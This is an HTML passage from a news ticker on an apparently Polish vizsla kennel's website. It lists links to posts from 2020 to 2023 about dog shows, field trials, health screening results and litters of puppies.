o.Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/05/06/cacib-babimost/">CACIB Babimost</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/04/23/cac-psow-mysliwskich-wroclaw/">CAC Psów Myśliwskich Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/04/22/zkousky-vloh-oms-karvina-republika-czeska/">Zkoušky vloh (OMS Karvina &#8211; Republika Czeska)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/03/19/cac-pruszkow/">CAC Pruszków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/03/11/cac-nowy-dwor-mazowiecki-13/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/03/09/wspomnienie-polowan-minionego-sezonu/">Wspomnienie polowań minionego sezonu</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/03/05/cac-leszno-rydzyna/">CAC Leszno/Rydzyna</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/01/21/cacib-lubin-3/">CACIB Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/01/01/szczesliwego-nowego-roku-8/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/12/11/cacib-lublin-2/">CACIB Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/12/04/cac-swiebodzice%ef%bf%bc/">CAC Świebodzice￼</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/11/29/ostatni-wolny-piesek-z-jesiennego-miotu/">Ostatni wolny piesek z jesiennego miotu!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/11/12/szczenieta-maja-juz-6-tygodni/">Szczenięta mają już 6 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/10/29/mamy-miesiac/">Mamy miesiąc!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/10/14/drugi-tydzien-szczeniaczkow/">Drugi tydzień szczeniaczków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/10/11/xxiii-cacit-magyar-vizsla-european-cup/">XXIII. CACIT MAGYAR VIZSLA EUROPEAN CUP</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/10/09/regionalny-polny-konkurs-dla-wyzlow-zo-pzl-elblag/">Regionalny Polny Konkurs dla Wyżłów / ZO PZŁ Elbląg</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/10/08/szczeniaczki-maja-juz-tydzien/">Szczeniaczki mają już tydzień!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/09/30/mamy-szczenieta-2/">Mamy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/09/23/wynik-rtg-bioder/">Wynik rtg bioder</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/09/10/czekamy-na-szczenieta-6/">Czekamy na szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/09/02/ciaza-lary-potwierdzona-2/">Ciąża Lary potwierdzona!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/25/nowy-czlonek-rodziny/">Nowy członek rodziny!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/21/cacib-bialystok/">CACIB Białystok</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/20/cac-psow-mysliwskich-bialystok/">CAC Psów Myśliwskich Białystok</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/20/cac-psow-mysliwskich-legnickie-pole-5/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/15/2-x-cacib-sopot/">2 x CACIB Sopot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/09/planujemy-szczenieta-2/">Planujemy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/06/05/cacib-bytom-2/">CACIB Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/05/15/testy-psychiczne/">Testy Psychiczne (Szwecja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/05/09/cac-gdynia-2/">2 x CAC Gdynia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/05/07/proby-pracy-polowej-wyzlow-zmigrod/">Próby Pracy Polowej Wyżłów Żmigród</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/05/07/cacib-legnica/">CACIB Legnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/04/25/2-x-cac-grudziadz/">2 x CAC Grudziądz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/04/12/weekendowy-trening-pepperoni/">Weekendowy trening Pepperoni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/03/20/wyniki-badania-rtg/">Wyniki badania rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/03/12/cac-nowy-dwor-mazowiecki-12/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/03/09/wynik-badania-rtg-bioder-i-lokci/">Wynik badania rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/03/02/wspomnienia-z-sezonu-na-bazanty/">Wspomnienia z sezonu na bażanty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/02/12/cacib-katowice/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/01/16/cacib-brodnica/">CACIB Brodnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/01/07/badanie-rtg/">Wynik badania rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/01/01/szczesliwego-nowego-roku-7/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/11/15/cacib-poznan-13-14-11-2021/">CACIB Poznań</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/11/06/nasze-dziewczynki-w-kampanii-half-price/">Nasze dziewczynki w kampanii marki Half Price</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/27/wynik-rtg-bioder-i-lokci-3/">Wynik rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/23/xx-swietokrzyski/">XX Świętokrzyski Konkurs Pracy Wyżłów Kazimierza Wielka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/10/cac-zabrze-4/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/09/cac-zabrze-3/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/02/krajowe-field-trialsy-memorial-im-teodora-marchlewskiego-niepolomice/">Krajowe Field Trialsy Memoriał im. Teodora Marchlewskiego, Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/01/wds-brno-czechy/">WDS Brno (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/28/xxii-magyar-vizsla-european-cup-slany-republika-czeska/">XXII. Magyar Vizsla European Cup, Slaný Republika Czeska</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/26/cacib-wroclaw-2/">CACIB Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/19/proby-pracy-polowej-wyzlow-malenin/">Próby Pracy Polowej Wyżłów Malenin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/18/miedzynarodowe-field-trials-bedzin/">Międzynarodowe Field Trials Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/18/proby-pracy-polowej-wyzlow-kozlowka/">Próby Pracy Polowej Wyżłów Kozłówka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/18/cac-psow-mysliwskich-ilowa/">CAC Psów Myśliwskich Iłowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/05/cac-swiebodzice-6/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/08/29/cacib-rybnik/">CACIB Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/08/15/mistrzostwa-dla-wyzlow-rosja/">Mistrzostwa dla wyżłów &#8211; Rosja</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/07/25/cacib-czestochowa/">CACIB Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/07/18/cacib-bydgoszcz-2/">CACIB Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/06/19/cwc-lodz/">CWC Łódź</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/06/18/wyniki-badania-okulistycznego-2/">Wyniki badania okulistycznego</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/06/06/cac-manowo/">CAC Manowo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/06/05/cac-wieliczka/">CAC Wieliczka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/05/23/zkousky-vloh/">Zkoušky vloh (CZ)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/05/08/proby-pracy-wyzlow-rakow-k-chociamowa/">Próby Pracy Wyżłów Raków k/Chociamowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/04/26/2-x-cacib-sankt-petersburg-russia/">2 x CACIB Sankt-Petersburg (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/04/19/mamy-juz-6-tygodni/">Mamy już 6 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/04/18/2-x-cac-sankt-petersburg-russia/">2 x CAC Sankt-Petersburg (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/04/15/wynik-rtg-bioder-i-lokci-2/">Wynik rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/04/06/szczenieta-skonczyly-miesiac/">Szczenięta skończyły miesiąc</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/03/14/nord-i-porter-w-darz-bor-tv/">Nord i Porter w Darz Bór TV</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/03/08/pierwszy-dzien/">Pierwszy dzień życia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/03/07/witamy-na-swiecie-2/">Witamy na świecie!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/03/05/nasza-bell-w-62-dniu-ciazy/">Nasza Bell w 62 dniu ciąży</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/02/14/czekamy-na-szczenieta-5/">Czekamy na szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/02/12/wynik-rtg-bioder-i-lokci/">Wynik rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/01/22/czekamy-na-szczenieta-4/">Ciąża Lary potwierdzona!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/01/21/wyniki-badania-serca-2/">Wyniki badania serca</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/01/01/szczesliwego-nowego-roku-6/">Szczęśliwego Nowego Roku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/12/22/wyniki-badania-okulistycznego/">Wyniki badania okulistycznego</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/11/28/wyniki-przeswietlenia-na-dysplazje/">Wyniki prześwietlenia na dysplazję</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/26/vgp-de/">VGP Brandenburg (DE)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/20/wyniki-badania-serca/">Wyniki badania serca</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/12/miedzynarodowe-field-trials-busko-zdroj/">Międzynarodowe Field Trials Busko Zdrój</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/11/field-trials-tarnow/">Field Trials Tarnów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/10/krajowa-ocena-uzytkowosci-lowieckiej-wyzlow-i-psow-mysliwskich-malych-ras-ropczyce/">Krajowa Ocena Użytkowości Łowieckiej Wyżłów i Psów Myśliwskich Małych Ras Ropczyce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/06/12-urodziny-miotu-l/">12 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/04/regionalna-ocena-pracy-tropowcow-i-posokowcow-rakow/">Regionalna Ocena Pracy Tropowców i Posokowców Raków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/04/cac-nowy-dwor-mazowiecki-11/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/">Test Hodowlany Próby Pracy Polowej dla Wyżłów Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/03/regionalny-polny-konkurs-dla-wyzlow-niepolomice/">Regionalny Polny Konkurs dla Wyżłów Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/09/14/9-urodziny-miotu-p/">9 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a 